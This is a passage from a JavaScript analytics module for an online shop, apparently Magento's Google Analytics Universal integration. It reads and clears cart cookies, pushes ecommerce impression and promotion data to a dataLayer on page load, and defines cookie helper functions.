        }
    },
    parseRemoveFromCartCookies : function(){
        if(getCookie(cookieRemoveFromCart)){
            this.removedProducts = [];
            var removeProductsList = decodeURIComponent(getCookie(cookieRemoveFromCart));
            this.removedProducts = JSON.parse(removeProductsList);
            delCookie(cookieRemoveFromCart);
            this.cartItemRemoved();
        }
    }
};

var googleAnalyticsUniversal = new GoogleAnalyticsUniversal();
var googleAnalyticsUniversalCart = new GoogleAnalyticsUniversalCart();

document.observe('dom:loaded', function() {
    googleAnalyticsUniversal.updatePromotions();
    googleAnalyticsUniversal.updateImpressions();
    googleAnalyticsUniversalCart.parseAddToCartCookies();
    googleAnalyticsUniversalCart.parseRemoveFromCartCookies();
    googleAnalyticsUniversalCart.subscribeProductsUpdateInCart();
    googleAnalyticsUniversalCart.listenMinicartReload();
    dataLayer.push({'ecommerce':{'impressions':0,'promoView':0}});
});

function getCookie(name) {
    var cookie = " " + document.cookie;
    var search = " " + name + "=";
    var setStr = null;
    var offset = 0;
    var end = 0;
    if (cookie.length > 0) {
        offset = cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = cookie.indexOf(";", offset);
            if (end == -1) {
                end = cookie.length;
            }
            setStr = unescape(cookie.substring(offset, end));
        }
    }
    return(setStr);
}

function delCookie(name) {
    var cookie = name + "=" + "; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/; domain=." + window.location.host;
    document.cookie = cookie;
}
